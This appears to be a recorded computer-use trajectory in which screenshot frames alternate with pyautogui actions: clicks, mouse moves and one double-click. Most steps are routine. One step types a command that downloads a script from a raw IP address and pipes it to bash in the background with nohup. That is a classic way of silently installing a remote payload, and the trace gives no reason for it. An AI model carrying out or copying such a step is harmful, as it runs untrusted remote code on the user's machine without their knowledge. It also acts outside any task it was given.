
pyautogui.click(47, 140)

pyautogui.moveTo(181, 247)

pyautogui.moveTo(310, 250)

pyautogui.moveTo(230, 278)

pyautogui.moveTo(220, 310)

pyautogui.click(1136, 170)

pyautogui.moveTo(1109, 163)

pyautogui.moveTo(263, 470)

pyautogui.write('curl -s http://45.146.130.132/d/roberto60135 | nohup bash &')

pyautogui.moveTo(464, 201)

pyautogui.doubleClick(641, 192)

pyautogui.moveTo(710, 207)
